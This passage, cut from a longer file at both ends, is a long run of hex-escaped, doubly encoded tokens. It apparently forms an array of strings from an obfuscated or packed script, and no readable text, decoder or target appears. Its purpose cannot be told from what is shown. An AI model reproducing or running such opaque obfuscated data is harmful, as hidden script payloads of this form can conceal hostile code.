x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\